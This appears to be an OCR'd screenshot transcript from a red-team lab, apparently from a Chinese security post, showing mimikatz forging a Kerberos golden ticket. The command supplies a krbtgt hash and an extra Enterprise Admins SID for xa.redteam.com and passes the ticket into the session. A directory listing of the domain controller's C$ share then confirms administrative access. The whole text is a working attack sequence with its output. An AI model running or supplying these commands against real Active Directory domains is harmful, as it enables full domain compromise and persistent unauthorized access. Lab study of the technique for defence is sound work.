 C:\Users\Administrator\Desktop\mimikatz\x64>mimikatz.exe privilege::debug "kerbe
ros::golden /user:Administrator /krbtgt:316d698f2ec9f803d1c7e1fa2afe5f9a /domain
:xa.redteam.com /sid:S-1-5-21-2951291007-2787131609-1374820101-512 /sids:S-1-5-2
1-1832840056-525890292-2902045833-519 /ptt" exit
.#####. mimikatz 2.2.0 (x64) #18362 Mar 8 2020 13:32:41
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # kerberos::golden /user:Administrator /krbtgt:316d698f2ec
9f803d1c7e1fa2afe5f9a /domain:xa.redteam.com /sid:S-1-5-21-2951291007-2787131609
-1374820101-512 /sids:S-1-5-21-1832840056-525890292-2902045833-519 /ptt
User : Administrator
Domain : xa.redteam.com (XA)
SID : S-1-5-21-2951291007-2787131609-1374820101-512
User Id : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-1832840056-525890292-2902045833-519 ;
ServiceKey: 316d698f2ec9f803d1c7e1fa2afe5f9a - rc4_hmac_nt
Lifetime : 2020/8/5 15:02:31 ; 2030/8/3 15:02:31 ; 2030/8/3 15:02:31
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ xa.redteam.com' successfully submitted for cu
rrent session
mimikatz(commandline) # exit
Bye!
C:\Users\Administrator\Desktop\mimikatz\x64>dir \\dc.redteam.com\c$
驱动器 \\dc.redteam.com\c$ 中的卷没有标签。
卷的序列号是 FACC-7FDD
\\dc.redteam.com\c$ 的目录
2020/07/07 15:54 <DIR> 08a5143d9330a14ff7
2020/07/13 12:54 28 BitlockerActiveMonitoringLogs
2020/05/22 17:50 <DIR> ExchangeSetupLogs
2020/05/22 16:55 <DIR> inetpub
2013/08/22 23:52 <DIR> PerfLogs
2020/07/07 16:00 <DIR> Program Files
2020/05/22 18:01 <DIR> Program Files (x86)
2020/05/22 17:33 <DIR> root
2020/05/22 16:57 <DIR> Users
2020/07/07 17:15 <DIR> Windows
1 个文件 28 字节
9 个目录 45,513,846,784 可用字节
ChaBug
C:\Users\Administrator\Desktop\mimikatz\x64>_